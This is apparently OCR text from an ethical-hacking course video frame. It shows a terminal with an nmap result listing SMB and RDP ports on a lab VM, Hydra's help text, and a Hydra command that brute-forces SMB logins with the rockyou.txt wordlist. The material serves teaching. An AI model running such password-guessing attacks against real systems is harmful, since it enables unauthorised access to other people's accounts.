 iTerm2 Shell Edit View Profiles Toolbelt Window Help 100% Tue Jan 3 16:25 Vlad Styran
1. bash
bash ⌘1 bash ⌘2
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3389/tcp open ms-wbt-server
MAC Address: 08:00:27:1E:49:E7 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.13 seconds
[sapran:~/bounty/ceh/demo/exploit] $ hydra
Hydra v8.3 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Syntax: hydra [[[-l LOGIN|-L FILE] [-p PASS|-P FILE]] | [-C FILE]] [-e nsr] [-o FILE] [-t TASKS] [-M FILE [-T TASKS]] [-w TIME] [-W TIME] [-f] [-s PORT] [-x M
IN:MAX:CHARSET] [-SOuvVd46] [service://server[:PORT][/OPT]]
Options:
-l LOGIN or -L FILE login with LOGIN name, or load several logins from FILE
-p PASS or -P FILE try password PASS, or load several passwords from FILE
-C FILE colon separated "login:pass" format, instead of -L/-P options
-M FILE list of servers to attack, one entry per line, ':' to specify port
-t TASKS run TASKS number of connects in parallel (per host, default: 16)
-U service module usage details
-h more command line options (COMPLETE HELP)
server the target: DNS, IP or 192.168.0.0/24 (this OR the -M option)
service the service to crack (see below for supported protocols)
OPT some service modules support additional input (-U for module help)
Supported services: asterisk cisco cisco-enable cvs ftp ftps http[s]-{head|get|post} http[s]-{get|post}-form http-proxy http-proxy-urlenum icq imap[s] irc lda
p2[s] ldap3[-{cram|digest}md5][s] mssql mysql nntp oracle-listener oracle-sid pcanywhere pcnfs pop3[s] postgres rdp redis rexec rlogin rsh rtsp s7-300 sip smb
smtp[s] smtp-enum snmp socks5 ssh sshkey svn teamspeak telnet[s] vmauthd vnc xmpp
Hydra is a tool to guess/crack valid login/password pairs. Licensed under AGPL
v3.0. The newest version is always available at http://www.thc.org/thc-hydra
Don't use in military or secret service organizations, or for illegal purposes.
Example: hydra -l user -P passlist.txt ftp://192.168.0.1
[sapran:~/bounty/ceh/demo/exploit] 255 $ hydra -t 1 -l user -m
Hydra v8.3 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
hydra: option requires an argument -- m
[sapran:~/bounty/ceh/demo/exploit] 255 $ hydra -h | less
[sapran:~/bounty/ceh/demo/exploit] $ hydra -t 1 -l user -m 192.168.234.207 -P ~/tools/SecLists/Passwords/rockyou.txt smb://192.168.234.207
Hydra v8.3 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-01-03 16:25:43
Udemy